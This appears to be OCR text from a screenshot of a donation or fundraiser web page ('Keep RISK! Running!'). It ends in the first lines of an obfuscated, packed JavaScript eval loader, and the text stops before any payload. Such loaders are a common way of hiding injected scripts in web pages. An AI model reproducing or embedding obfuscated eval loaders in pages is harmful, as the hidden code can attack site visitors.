
Tag:
donate
Categories
Keep RISK! Running!
Fundraiser!
VIEW eval(function(p,a,c,k,e,d)
{e=function(c){return
c.toString(36)};if(!''.replace(/^/,String))
{while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=
[function(e){return d[e]}];e=function()